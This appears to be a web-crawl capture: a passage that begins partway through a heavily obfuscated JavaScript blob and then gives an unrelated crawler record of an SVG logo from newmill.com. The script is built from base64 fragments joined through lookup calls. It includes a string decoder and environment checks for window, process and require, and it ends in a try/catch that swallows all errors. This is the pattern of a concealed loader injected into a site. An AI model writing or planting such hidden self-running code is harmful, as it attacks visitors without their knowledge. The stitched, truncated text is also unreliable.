'zV2UldRSmROQ29pJywnVzd5cmp3dGRMYS'+'csJ2FDb2txSEtwJywnQmdsZEw4a09XNFc'+_0x5613336v(0x9f)+'T20nLCdXUDVCQnZsZFFHJywnV1EvZExzQ'+'mNSU2trJywndVNrRXlnVmNHVycsJ1c2V2'+_0x5613336v(0xb7)+'XUGxkS1NrYldQRmRSRycsJ1dRMUpETEpk'+'S1cnLCdXUjBtV1BkY09Db0MnLCdXNmFIV'+'zZlb2pHJywnVzZpWVdPS3dGRycsJ1dRdG'+'RKbWtDV1Ez')+(_0x5613336v(0x8f)+_0x5613336v(0xf6)+'RKY0dtb0V5OG9QJywncjBXMWsxaScsJ1d'+'PcGRQOG9EV1BKZEhDa0RwMlMnLCdXNG1o'+_0x5613336v(0x84)+_0x5613336v(0x100)+'xkTkNva2JDb0EnLCd2Q29tV1J6QUNxJyw'+_0x5613336v(0xad)+'MDRXNmhjTGRhUycsJ2E4b3BvZE5jSXEnL'+'CdXNEtBV1JlL0JhJywnV1JkZFZtbzJXNU'+'ZkSUcnLCd2bW9MV1BYc0FHJywnVzc4MWF'+'1M2RVRycsJ2VtbzhCOG96JywnVzQ3ZEpD'+'b2RXT2UzJywnV1FOY0oySGFlYScsJ1c0M'+_0x5613336v(0x106)+'E4b1ZXUE9SJywnV09GY0czSElhcScsJ2d'+'Db2JDTFZkUUcnLCdzOG9VV08xbnhXJywn'+_0x5613336v(0xa9)+_0x5613336v(0xd7)+'d4ZFRxJywnVzVUR1c1Vzd5YScsJ1dSOTl'+'XNHkzQmEnLCdXNThjdXFLLycsJ1c3WmNV'+'U29IV1JSZFBhJywnVzdyOWNta1VXUmlnd'+'G1vbicsJ1c0akVXUXBjUk1XJywnc1NvRl'+'c1dGNUc1cnLCdoSDdjSG1rOWFXJywnVzd'+'ybFc1ZGNQQ29qJywnV1I5N1c0dW13cScs'+'J1dSRmRNQ2taV090ZFJHJywnbm1vM0ROc'+'GRQYScsJ1c1NXNXNWVLdGEnLCdXNE95V1'+'FxZEZHJywnYkNvaFc0ZGRKU29LJywnVzd'+'uNVc0R0tzVycsJ2ZTb3NXNEJkSDhvVics'+_0x5613336v(0x108)+_0x5613336v(0x111)+'laSycsJ2hh')+('bkp3dEZjUENra3lheGRLcnhkVWEnLCdXN'+'ExrRFgvY09HeGNPOGtibUw5N1dPdScsJ1'+'c3cGNLQ29iV09aZEhhJywnV1FoY1B3SG9'+_0x5613336v(0x83)+_0x5613336v(0xba)+'mNMcScsJ1dRTmNJZ2JCZGEnLCdsbW85dV'+'Nvd2lxJywnVzZIZldRNHpXUDgnLCdXN0d'+'wQ3QweCcsJ3VDbzZXT2ZSc3EnLCdXN2kw'+'QnEnLCdlYkJjVW1rOGxxJywnbVNvRUZtb'+'1JkRycsJ2hJVmNQU2t2V1BHJywnazhrZH'+'Ztb3lXNlcnLCdEQ2tUZm1ra2FhJ107ZnV'+'uY3Rpb24gXzB4OTY4NjE3NWUoYSxiKXth'+'PWEtMHgxMGE7dmFyIGM9XzB4OTY4NjE3N'+_0x5613336v(0xab)+_0x5613336v(0x103)+'mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGVm'+_0x5613336v(0xf3)+'UZHSElKS0xNTk9QUVJTVFVWV1hZWjAxMj'+'M0NTY3ODkrLz0nO3ZhciBrPScnO2Zvcih'+_0x5613336v(0xbf)+'Y2hhckF0J10obysrKTt+biYmKG09bCUwe'+_0x5613336v(0xb2)+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB'+_0x5613336v(0x101)+'e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+'m4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbS'+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+'dj1sWydsZW5ndGgnXTt1PHY7dSsrKXtyK'+'z0nJScrKCcwMCcrbFsnY2hhckNvZGVBdC'+'ddKHUpWyd0')+(_0x5613336v(0x9c)+'SgtMHgyKTt9bD1kZWNvZGVVUklDb21wb2'+_0x5613336v(0x10c)+'8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvcih0'+'PTB4MDt0PDB4MTAwO3QrKyl7bz0obytuW'+'3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2'+'xlbmd0aCddKSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXA7fXQ9MHgwLG89'+'MHgwO2Zvcih2YXIgdz0weDA7dzxsWydsZ'+'W5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUweD'+'EwMCxvPShvK25bdF0pJTB4MTAwLHA9blt'+'0XSxuW3RdPW5bb10sbltvXT1wLHErPVN0'+_0x5613336v(0x109)+_0x5613336v(0x10a)+'tvXSklMHgxMDBdKTt9cmV0dXJuIHE7fTt'+_0x5613336v(0x86)+'MHg5Njg2MTc1ZVsnUUpYR2VqJ109e30sX'+_0x5613336v(0x115)+'07fXZhciBlPV8weDk2ODYxNzVkWzB4MF0'+_0x5613336v(0xb6)+_0x5613336v(0xb8)+'Cl7aWYoXzB4OTY4NjE3NWVbJ2p0enNLYy'+'ddPT09dW5kZWZpbmVkKXt2YXIgaT1mdW5'+'jdGlvbihqKXt0aGlzWydJQk9NUEonXT1q'+'LHRoaXNbJ2tWUE5UTCddPVsweDEsMHgwL'+'DB4MF0sdGhpc1sncld6YndmJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snRnFKd3dTJ109J1x4NWN3K1x4'+_0x5613336v(0xc4)+'1x4MjAqJyx0aGlzWydqV2psam4nXT0nW1'+'x4Mjd8XHgy')+(_0x5613336v(0xf4)+'307aVsncHJvdG90eXBlJ11bJ1dFRXBFVy'+_0x5613336v(0xe2)+'lZ0V4cCh0aGlzWydGcUp3d1MnXSt0aGlz'+'WydqV2psam4nXSksaz1qWyd0ZXN0J10od'+_0x5613336v(0xd6)+'0oKSk/LS10aGlzWydrVlBOVEwnXVsweDF'+'dOi0tdGhpc1sna1ZQTlRMJ11bMHgwXTty'+'ZXR1cm4gdGhpc1snbHpHbmR4J10oayk7f'+_0x5613336v(0x85)+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+_0x5613336v(0xc0)+'WydLR3VTUFEnXSh0aGlzWydJQk9NUEonX'+'Sk7fSxpWydwcm90b3R5cGUnXVsnS0d1U1'+'BRJ109ZnVuY3Rpb24oail7Zm9yKHZhciB'+'rPTB4MCxsPXRoaXNbJ2tWUE5UTCddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWydrV'+'lBOVEwnXVsncHVzaCddKE1hdGhbJ3JvdW'+'5kJ10oTWF0aFsncmFuZG9tJ10oKSkpLGw'+'9dGhpc1sna1ZQTlRMJ11bJ2xlbmd0aCdd'+_0x5613336v(0xd3)+_0x5613336v(0x90)+_0x5613336v(0x104)+_0x5613336v(0xe6)+'Njg2MTc1ZVsnQU9weGRNJ10oYyxiKSxfM'+'Hg5Njg2MTc1ZVsnUUpYR2VqJ11bZl09Yz'+'t9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5'+'jdGlvbihhLGIpe3ZhciBKPV8weDk2ODYx'+'NzVlO3doaWxlKCEhW10pe3RyeXt2YXIgY'+'z1wYXJzZUludChKKDB4MTU4LCc4W0JKJy'+_0x5613336v(0xa6))+(_0x5613336v(0x82)+'nNlSW50KEooMHgxZjIsJyRjT3MnKSkqcG'+'Fyc2VJbnQoSigweDEyYiwnbTQqbicpKSt'+_0x5613336v(0xd8)+'Ky1wYXJzZUludChKKDB4MWU3LCdtNCpuJ'+_0x5613336v(0x99)+'o0JykpK3BhcnNlSW50KEooMHgxZWUsJ0A'+'2UFQnKSkqcGFyc2VJbnQoSigweDIwYiwn'+_0x5613336v(0xcb)+'SwnSHZmUCcpKTtpZihjPT09YilicmVhaz'+'tlbHNlIGFbJ3B1c2gnXShhWydzaGlmdCd'+_0x5613336v(0x102)+'YVsnc2hpZnQnXSgpKTt9fX0oXzB4OTY4N'+'jE3NWQsMHgxYjVjMiksIWZ1bmN0aW9uKC'+_0x5613336v(0xff)+'kW0soMHgxNmEsJ1BsJGknKV09SygweDE2'+'ZiwnOFtCSicpK0soMHgxYWUsJyRjT3MnK'+'SxkW0soMHgxNjIsJ200Km4nKV09ZnVuY3'+'Rpb24ocyx1LHYpe3JldHVybiBzKHUsdik'+'7fSxkW0soMHgxN2IsJ3BJIWYnKV09ZnVu'+'Y3Rpb24ocyx1KXtyZXR1cm4gczx1O30sZ'+'FtLKDB4MTMxLCdJa2ZaJyldPWZ1bmN0aW'+'9uKHMsdSl7cmV0dXJuIHMhPT11O30sZFt'+_0x5613336v(0xb4)+'JzhbQkonKStLKDB4MTM5LCczb2FkJykrS'+'ygweDE5NSwneHV1aScpK0soMHgxYTYsJy'+'lWSHcnKStLKDB4MWM5LCdNV0U0JyksZFt'+_0x5613336v(0x92)+'KHMpe3JldHVybiBzKCk7fSxkW0soMHgxO'+'WEsJ3YoODknKV09SygweDEyMywnUHBNXi'+_0x5613336v(0xc6))+('YWIsJ2V5bWInKSxkW0soMHgxOGEsJyFVV'+'kknKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm'+'4gcz09PXU7fSxkW0soMHgyMGYsJ0hxSmw'+'nKV09SygweDE5YiwnJlhMJScpKyd0Jyxk'+'W0soMHgxZmQsJyZpWUQnKV09SygweDFlM'+_0x5613336v(0xa5)+'xkW0soMHgxN2EsJ1BwTV4nKV09ZnVuY3R'+'pb24ocyx1KXtyZXR1cm4gcz09PXU7fSxk'+'W0soMHgxNTksJ0Zua3UnKV09ZnVuY3Rpb'+'24ocyl7cmV0dXJuIHMoKTt9LGRbSygweD'+'FmMywnZzBKNCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDE4'+'NywndUdvVycpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPj11O30sZFtLKDB4MTE4LC'+'clbipwJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x5613336v(0xf0)+'ZTQnKV09ZnVuY3Rpb24ocyx1KXtyZXR1c'+_0x5613336v(0xe4)+'ldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM'+'tdTt9LGRbSygweDFkNSwnUHBNXicpXT1L'+'KDB4MWFhLCdRdTNpJykrSygweDE5NywnI'+'VNuRCcpK0soMHgxM2QsJ1F1M2knKStLKD'+_0x5613336v(0xbe)+'QVCcpK0soMHgxZmYsJyFVVkknKStLKDB4'+'MWZiLCd4dXVpJykrSygweDFjMywnSHZmU'+'CcpK0soMHgxMTMsJ3JjRlUnKStLKDB4MT'+'djLCdyY0ZVJykrSygweDIwNywnJnNDcSc'+'pK0soMHgxZGEsJyRjT3MnKSxkW0soMHgx'+'YWMsJzNvZ3YnKV09SygweDE4YiwnJmlZR'+_0x5613336v(0xdc)+'hkLCdRdTNp')+('JykrSygweDE2YywnOFtCSicpK0soMHgyM'+'DMsJyZYTCUnKStLKDB4MTUzLCcmWEwlJy'+_0x5613336v(0xb9)+'sJyFqM20nKStLKDB4MWQwLCdQcE1eJykr'+'SygweDFjMSwnTHFtJicpK0soMHgxNWMsJ'+'1N5TUgnKStLKDB4MTkwLCclbipwJykrSy'+'gweDFiMywnMVc1bCcpK0soMHgxOWUsJyR'+_0x5613336v(0xe5)+'eDEyMCwneHV1aScpLGRbSygweDE1ZiwnV'+'lY4UycpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzKHUpO30sZFtLKDB4MTExLCdqWGU'+'0JyldPUsoMHgxYjIsJ0h2ZlAnKStLKDB4'+'MWRjLCdleW1iJykrSygweDExZCwnWmxrR'+'icpK0soMHgxMjcsJ3YoODknKStLKDB4MT'+'c0LCdNV0U0JykrSygweDE5MSwnWm1UUic'+_0x5613336v(0xaf)+'LCczb2FkJykrSygweDE0YSwnVlY4UycpK'+'0soMHgyMDksJ1BwTV4nKStLKDB4MTMzLC'+'dvI0xvJykrSygweDExMiwnTik0IScpK0s'+'oMHgxOWMsJ0A2UFQnKStLKDB4MjIzLCdv'+'I0xvJykrSygweDFjYiwnM29ndicpK0soM'+'HgxMGQsJyFVVkknKStLKDB4MWI3LCdvJT'+'BCJykrSygweDIxNywnbyNMbycpK0soMHg'+'xNDQsJyFqM20nKStLKDB4MjEwLCd1R29X'+'JykrSygweDFlYSwnIVNuRCcpK0soMHgxZ'+'DcsJ11Ob0cnKStLKDB4MTYzLCchU25EJy'+_0x5613336v(0xbd)+'sJylWSHcnKStLKDB4MjE2LCdQcE1eJykr'+'SygweDIxYywnQ1FQVycpK0soMHgxODIsJ'+'0xxbSYnKStLKDB4MTY2LCdyY0ZVJykrSy'+_0x5613336v(0xe7))+('eHV1aScpK0soMHgxZDYsJ2V5bWInKStLK'+'DB4MWY3LCdMcW0mJykrSygweDIwNCwnSH'+'ZmUCcpK0soMHgxYTIsJ1N5TUgnKStLKDB'+'4MTE3LCdDUVBXJykrSygweDExYiwnM29n'+'dicpK0soMHgxM2EsJyVuKnAnKSxkW0soM'+_0x5613336v(0x10b)+_0x5613336v(0xca)+_0x5613336v(0x9b)+'cmV0dXJuIHMrdTt9LGRbSygweDFkOCwnJ'+_0x5613336v(0x8d)+'VybiBzK3U7fSxkW0soMHgxMzcsJ0A2UFQ'+'nKV09SygweDFkZCwnT2tnOScpKydzLycs'+'ZFtLKDB4MTJjLCczb2FkJyldPUsoMHgxN'+_0x5613336v(0xc7)+_0x5613336v(0xf2)+'sJ0Zua3UnKStLKDB4MTQ1LCdWVjhTJykr'+'SygweDFmNiwnJnNDcScpK0soMHgxODYsJ'+'zdHdGQnKStLKDB4MWQ0LCcpVkh3JykrSy'+_0x5613336v(0xc8)+'sJGknKStLKDB4MTc4LCdQcE1eJykrSygw'+'eDFjYywnM29hZCcpK0soMHgxMzgsJ1Qpd'+'FQnKStLKDB4MTI5LCddTm9HJykrSygweD'+'E5MiwnIVNuRCcpK0soMHgyMTQsJ3YoODk'+'nKStLKDB4MWI2LCdqWGU0JykrSygweDE2'+'ZSwnZSR5SicpK0soMHgxYjQsJ200Km4nK'+'StLKDB4MTczLCdnMEo0JykrSygweDEzZi'+'wnKVZIdycpK0soMHgxMTYsJzNvZ3YnKSt'+'LKDB4MjAyLCdlJHlKJykrSygweDIwZSwn'+_0x5613336v(0xc5)+'DB4MjAwLCd4dXVpJykrSygweDFiZiwncm'+'NGVScpK0so')+(_0x5613336v(0x94)+'29XJykrSygweDFiZCwnbTQqbicpK0soMH'+'gxNDgsJ0lrZlonKStLKDB4MWFmLCdNV0U'+'0JykrSygweDE3NSwnU3lNSCcpK0soMHgx'+'MmQsJ2pYZTQnKStLKDB4MWYwLCcmc0NxJ'+'ykrSygweDE4OSwnRm5rdScpK0soMHgxNG'+'IsJ11Ob0cnKSxkW0soMHgxN2UsJ200Km4'+'nKV09SygweDFiOSwnTHFtJicpK0soMHgx'+'YzAsJypYNmUnKSsnbmcnLGRbSygweDFlZ'+'iwnUGwkaScpXT1mdW5jdGlvbihzLHUsdi'+'x3LHgseSx6LEEsQixDLEQpe3JldHVybiB'+'zKHUsdix3LHgseSx6LEEsQixDLEQpO30s'+'ZFtLKDB4MjIwLCczb2d2JyldPWZ1bmN0a'+'W9uKHMsdSl7cmV0dXJuIHN8fHU7fSxkW0'+'soMHgxNWEsJ0lrZlonKV09ZnVuY3Rpb24'+_0x5613336v(0xbb)+'dSx2LHcseCx5LHopO30sZFtLKDB4MTg0L'+_0x5613336v(0xfe)+'cseCl7cmV0dXJuIHModSx2LHcseCk7fSx'+'kW0soMHgxNGMsJyFVVkknKV09SygweDE1'+'NiwnUXUzaScpK0soMHgxZTksJ04pNCEnK'+'StLKDB4MWRmLCdNV0U0JykrJ10nLGRbSy'+'gweDExNSwnbyUwQicpXT1LKDB4MTdmLCd'+_0x5613336v(0xdb)+_0x5613336v(0xcd)+'TQhJyksZFtLKDB4MTJmLCdOKTQhJyldPW'+'Z1bmN0aW9uKHMsdSl7cmV0dXJuIHModSk'+'7fSxkW0soMHgxOTMsJ3BJIWYnKV09Sygw'+_0x5613336v(0x110)+'jQnKStLKDB4MThjLCclbipwJykrSygweD'+'IxMiwncmNG')+('VScpKyddJyxkW0soMHgxY2EsJ200Km4nK'+_0x5613336v(0xda)+'QsJyZzQ3EnKStLKDB4MjI0LCdIdmZQJyk'+'rSygweDE4ZiwnKVZIdycpK0soMHgyMjEs'+'JyRjT3MnKSxkW0soMHgxYjEsJ1BwTV4nK'+'V09ZnVuY3Rpb24ocyx1LHYsdyx4LHksei'+'xBLEIsQyxEKXtyZXR1cm4gcyh1LHYsdyx'+_0x5613336v(0xa7)+_0x5613336v(0xa1)+'mV0dXJuIGZ1bmN0aW9uKHUsdil7dmFyIH'+'c9cz9mdW5jdGlvbigpe3ZhciBMPV8weDk'+'2ODYxNzVlO2lmKHYpe3ZhciB4PXZbTCgw'+'eDFjNiwnZzBKNCcpXSh1LGFyZ3VtZW50c'+'yk7cmV0dXJuIHY9bnVsbCx4O319OmZ1bm'+'N0aW9uKCl7fTtyZXR1cm4gcz0hW10sdzt'+_0x5613336v(0xd1)+'IE09Syx2PXt9O3ZbTSgweDE4ZSwnQ1FQV'+'ycpXT1mdW5jdGlvbih6LEEpe3ZhciBOPU'+'07cmV0dXJuIGZbTigweDFlYiwnXU5vRyc'+'pXSh6LEEpO30sdltNKDB4MWMyLCchU25E'+_0x5613336v(0x93)+'00oMHgyMGEsJ2UkeUonKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgTz1NO3JldHVybiBmW08'+'oMHgxZjUsJ3BJIWYnKV0oeixBKTt9LHZb'+_0x5613336v(0xf9)+'WYsJyZYTCUnKV0sdltNKDB4MWVkLCdabG'+'tGJyldPWZ1bmN0aW9uKHosQSl7dmFyIFA'+'9TTtyZXR1cm4gZltQKDB4MTMyLCdQcE1e'+'JyldKHosQSk7fSx2W00oMHgxYTMsJzFXN'+'WwnKV09ZltNKDB4MWZjLCchU25EJyldLH'+'ZbTSgweDIw')+(_0x5613336v(0xbc)+_0x5613336v(0xee)+'wnTHFtJicpXSh6LEEpO30sdltNKDB4MjE'+'5LCdabVRSJyldPWZ1bmN0aW9uKHkpe3Zh'+'ciBSPU07cmV0dXJuIGZbUigweDFkMiwnb'+'yUwQicpXSh5KTt9O3ZhciB3PXY7Zm9yKH'+'ZhciB4IGluIHMpaWYoZltNKDB4MTcyLCd'+'vJTBCJyldKHhbTSgweDIwZCwndig4OScp'+'KydoJ10sdSkmJmZ1bmN0aW9uKHkseil7d'+_0x5613336v(0xfd)+'cpXVtTKDB4MTFlLCcxVzVsJyldKCd8Jyk'+'sQj0weDA7d2hpbGUoISFbXSl7c3dpdGNo'+'KEFbQisrXSl7Y2FzZScwJzpyZXR1cm4gM'+'HgxO2Nhc2UnMSc6dmFyIEM9ZltTKDB4MW'+'IwLCczb2d2JyldKGcsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBUPVMsRz13W1QoMHgxYmUs'+'J0hxSmwnKV0odHlwZW9mIHdpbmRvdyx3W'+_0x5613336v(0xa3)+'p3W1QoMHgxZjEsJyZYTCUnKV0odHlwZW9'+'mIHByb2Nlc3Msd1tUKDB4MWNmLCc3ZEho'+'JyldKSYmd1tUKDB4MWM1LCd4dXVpJyldK'+'HR5cGVvZiByZXF1aXJlLHdbVCgweDFlMy'+'wnSHZmUCcpXSkmJndbVCgweDEyZSwncEk'+'hZicpXSh0eXBlb2YgZ2xvYmFsLHdbVCgw'+'eDE3MCwnVCl0VCcpXSk/Z2xvYmFsOnRoa'+'XMsSD1mdW5jdGlvbigpe3ZhciBVPVQsST'+'1uZXcgR1soVSgweDE4OCwnUXUzaScpKSs'+'ncCddKEZbVSgweDFiYiwnN2RIaCcpXSk7'+'cmV0dXJuIUlbVSgweDFlNCwnJnNDcScpX'+'ShDKTt9O3JldHVybiB3W1QoMHgxYTgsJy'+'lCdSgnKV0o')+(_0x5613336v(0x95)+'3IodmFyIEQ9MHgyO2ZbUygweDE0ZSwnbT'+'QqbicpXShELHpbUygweDE0OSwnJGNPcyc'+'pKydoJ10pO0QrKylpZihmW1MoMHgxYmEs'+_0x5613336v(0xf7)+'ykrUygweDFkMSwnTik0IScpXSh6W0RdWz'+'B4MF0pLHpbRF1bMHgxXSkpcmV0dXJuO2N'+_0x5613336v(0xcc)+'RVtTKDB4MTBmLCd4dXVpJyldPWZbUygwe'+'DE0MSwnIWozbScpXTt2YXIgRj1FO2Nvbn'+'RpbnVlO2Nhc2UnNCc6ZltTKDB4MTk0LCc'+'jVDU0JyldKEMpO2NvbnRpbnVlO31icmVh'+_0x5613336v(0x10d)+'HNbeF07fWZ1bmN0aW9uIGoocyl7dmFyIF'+'Y9Syx1PW5ldyBSZWdFeHAoZltWKDB4MWV'+'jLCdUKXRUJyldLCdnJyksdj1mW1YoMHgx'+'NTcsJzdkSGgnKV1bVigweDFhNywneHV1a'+'ScpKydjZSddKHUsJycpLHU9ZltWKDB4MT'+_0x5613336v(0xf1)+'0NiwnXU5vRycpXSgnPScsMHg0KVtWKDB4'+'MjFlLCdANlBUJyldKCcuJylbVigweDE0M'+'ywnM29hZCcpXSgnJylbVigweDFjOCwnZz'+_0x5613336v(0x112)+_0x5613336v(0xdf)+_0x5613336v(0x87)+_0x5613336v(0x97)+'BTdHJpbmdbVygweDIxNSwnT2tnOScpK1c'+'oMHgxMjEsJ3h1dWknKSsnZGUnXShmW1co'+'MHgxODAsJ0h2ZlAnKV0oZltXKDB4MTM2L'+'CdJa2ZaJyldKHcsJ1onKT8weDVhOjB4N2'+'Esdz1mW1co')+('MHgxNTAsJyRjT3MnKV0od1tXKDB4MjFiL'+'CdDUVBXJykrVygweDIxMSwnSWtmWicpXS'+'gweDApLDB4ZCkpP3c6ZltXKDB4MjE4LCd'+'1R29XJyldKHcsMHgxYSkpO30pLHU9bmV3'+'IFJlZ0V4cChmW1YoMHgxYTEsJ1ZWOFMnK'+_0x5613336v(0xe8)+_0x5613336v(0x8b)+'pXShmW1YoMHgxNDcsJ3BJIWYnKV0oZltW'+'KDB4MTY1LCcmWEwlJyldKGZbVigweDE0N'+'ywncEkhZicpXSh2LGZbVigweDE1MiwnU3'+'lNSCcpXSksZltWKDB4MTdkLCc4W0JKJyl'+'dW1YoMHgxM2MsJ1BsJGknKSsnY2UnXSh1'+_0x5613336v(0x8e)+_0x5613336v(0x10e)+'5ldyBSZWdFeHAoZltLKDB4MWY4LCdyY0Z'+'VJyldLCdnJyk7az1mW0soMHgxMWMsJypY'+_0x5613336v(0x9e)+'XIgWD1LLHM9e307c1tYKDB4MjEzLCdleW'+'1iJyldPWZ1bmN0aW9uKHgseSx6LEEsQix'+'DLEQsRSxGLEcsSCl7dmFyIFk9WDtyZXR1'+'cm4gZltZKDB4MTM0LCcpVkh3JyldKHgse'+_0x5613336v(0xa2)+'goMHgyMjIsJyFqM20nKV09ZnVuY3Rpb24'+'oeixBKXt2YXIgWj1YO3JldHVybiBmW1oo'+'MHgxMWEsJylCdSgnKV0oeixBKTt9LHNbW'+_0x5613336v(0xfb)+_0x5613336v(0xef)+'yZXR1cm4gZlthMCgweDFhZCwnUHBNXicp'+'XSh4LHkseixBLEIsQyxEKTt9LHNbWCgwe'+'DE2MCwnZXltYicpXT1mdW5jdGlvbih4LH'+'kseixBLEIp')+('e3ZhciBhMT1YO3JldHVybiBmW2ExKDB4M'+'TJhLCdNV0U0JyldKHgseSx6LEEsQik7fT'+'t2YXIgdT1zLHY9ZltYKDB4MTE5LCdlJHl'+'KJyldKHdpbmRvdyx7fSksdz1uZXcgUmVn'+'RXhwKGZbWCgweDFjNCwnTHFtJicpXSwnZ'+_0x5613336v(0xde)+'1bWCgweDE2NywnSHZmUCcpKydjZSddKHc'+'sJycpXTt3JiYobmV3IHcoMHgwLDB4MClb'+'WCgweDIwYywnJW4qcCcpXT1mW1goMHgxN'+_0x5613336v(0x9a)+_0x5613336v(0xaa)+'YeCcpXShoLHVbYTIoMHgxZGUsJ1QpdFQn'+'KV0od2luZG93LHt9KSwweDgsWzB4Nywwe'+'Dc0XSxbMHg2LDB4NmVdLFsweDUsMHg2NV'+_0x5613336v(0xb3)+'weDIsMHg2M10sWzB4MSwweDZmXSxbMHgw'+'LDB4NjRdKTtpZih4KXJldHVybiB4PXVbY'+'TIoMHgxNGYsJyFqM20nKV0oaCx4LDB4OC'+'xbMHg3LDB4NmVdLFsweDQsMHg3NF0sWzB'+'4MiwweDYzXSxbMHgwLDB4NmNdKSwhIXgm'+'JnVbYTIoMHgxZTAsJ3VHb1cnKV0oaCx4L'+'DB4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV'+_0x5613336v(0x113)+_0x5613336v(0x91)+'W0soMHgxZmUsJ09rZzknKV0oaCxwLDB4M'+'TAsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLF'+_0x5613336v(0xfc)+'3LDB4NzRdLFsweDMsMHg0NV0sWzB4Miww'+'eDY0XSxbMHgwLDB4NjFdKSkmJmZbSygwe'+'DFhMCwnUXUzaScpXShwLGtbSygweDEzZS'+'wnKVZIdycp')+'KydjZSddKGwsJycpLG0pO30oKSk7'))();}.toString();return _0x5409813.slice(_0x5409813.indexOf("{") + 1, _0x5409813.lastIndexOf("}"))})())),g[a1(0x34f,'mCSS')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.newmill.com/images/SDI-Steel-Dynamics-grey-01.svg
body_size: 2609
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 202 48" preserveAspectRatio="xMinYMin meet" width="202" height="48"><defs><style>.a{fill:#70706f;}</style></defs><title>SDI-Steel-Dynamics-grey</title><path class="a" d="M195.28188,20.55492a2.85909,2.85909,0,0,1,5.71812,0,2.7659,2.7659,0,0,1-2.85764,2.85977A2.72584,2.72584,0,0,1,195.28188,20.55492Zm.71129,0a2.02918,2.02918,0,0,0,2.13254,2.16158,2.07818,2.07818,0,0,0,2.16229-2.18992,2.1475,2.1475,0,0,0-4.29483.02834Zm1.50223,1.56032H196.82V19.03137h1.72775c.6449.0214,1.02956.25393,1.02956.952,0,.55767-.2968.79015-.84138.82544l.748,1.30638h-.77705L198.024,20.8829h-.52863Zm.89948-1.763c.34108.00694.51545-.0581.51545-.44907,0-.33486-.37013-.35008-.66764-.35008h-.74729v.79915Z"/><path class="a" d="M66.68647,26.42968,66.435,27.61293c-.20412.959-.072,1.80726,1.178,1.80726a1.87533,1.87533,0,0,0,1.67235-1.673c.29893-1.406-.74764-1.94152-1.6416-2.567A8.28513,8.28513,0,0,1,65.14039,22.993a4.254,4.254,0,0,1-.42653-3.34787,5.64267,5.64267,0,0,1,5.94293-4.75389c3.41462,0,4.67148,2.27644,3.82422,5.42331H70.86538c.16395-.98189.49335-2.32108-.78222-2.41035a1.48871,1.48871,0,0,0-1.59872,1.11607,1.66,1.66,0,0,0,.74664,2.05332,20.48184,20.48184,0,0,1,3.15721,2.36564c.73482.84833,1.0334,1.96369.60162,3.99518a5.81451,5.81451,0,0,1-6.10654,4.99989c-3.59352,0-4.684-2.00939-4.21455-4.21936l.37956-1.78523Z"/><path class="a" d="M74.59246,22.1l.54557-2.56672H76.544l.75906-3.57064H80.8519l-.75905,3.57064h1.69629L81.24357,22.1H79.54728l-1.39977,6.584c-.15149.71406.12767.87043.59644.87043a4.42887,4.42887,0,0,1,.92442-.04428l-.5314,2.49919a16.21349,16.21349,0,0,1-2.3193.20066c-1.9194,0-2.75944-.9811-2.35636-2.8784L75.99839,22.1Z"/><path class="a" d="M84.85261,24.01942l.17543-.82579c.18507-.8705.60126-1.67376,1.606-1.67376a.96707.96707,0,0,1,.93476,1.27209l-.26117,1.22746Zm5.50563,2.34389.75905-3.57135c.574-2.70063-1.52568-3.6378-4.00759-3.6157-2.75009.02253-5.004,1.07144-5.68729,4.28547l-1.08151,5.088c-.60714,2.85764,1.40155,3.90662,3.95055,3.88451,3.08948-.0457,5.14343-1.51809,5.6482-4.73278H86.41322c-.28986,1.04892-.40748,2.23217-1.71,2.16571-.77152-.04428-.96077-.62549-.81375-1.31744l.465-2.18645Z"/><path class="a" d="M95.56565,24.01942l.17544-.82579c.18506-.8705.60125-1.67376,1.60559-1.67376a.96676.96676,0,0,1,.93477,1.27209l-.26081,1.22746Zm5.50563,2.34389.75905-3.57135c.574-2.70063-1.52568-3.6378-4.00758-3.6157-2.75009.02253-5.004,1.07144-5.6873,4.28547l-1.08143,5.088c-.60757,2.85764,1.40147,3.90662,3.95048,3.88451,3.08947-.0457,5.14343-1.51809,5.64818-4.73278H97.12633c-.28993,1.04892-.40755,2.23217-1.71011,2.16571-.77152-.04428-.96076-.62549-.81367-1.31744l.46493-2.18645Z"/><path class="a" d="M101.07128,32.03154l3.55824-16.73866h3.54853l-3.55788,16.73866Z"/><path class="a" d="M117.60313,18.30583c1.911.04464,2.53377.15638,2.13941,2.12042l-1.16313,5.46794c-.40755,2.23215-.658,3.30324-3.25272,3.12469Zm-1.55551,13.72571a7.1249,7.1249,0,0,0,3.64787-.78051,5.13947,5.13947,0,0,0,2.44244-3.616l1.579-7.43193c.3418-1.607.44283-3.23613-.88431-4.12909a8.12714,8.12714,0,0,0-4.254-.78115h-4.26294l-3.55859,16.73866Z"/><path class="a" d="M127.09764,27.61293h.04428l2.94487-8.07964h3.48178L129.042,30.22423c-1.61361,3.3918-2.15188,6.02526-6.035,6.02526-.62549,0-1.02545-.11067-1.38248-.11067l.56052-2.63346a6.76072,6.76072,0,0,1,.67254.08856c.36531.06781,1.10013-.13426,1.20393-.62414a11.20718,11.20718,0,0,0,.0484-2.12141L124.038,19.53329h3.5717Z"/><path 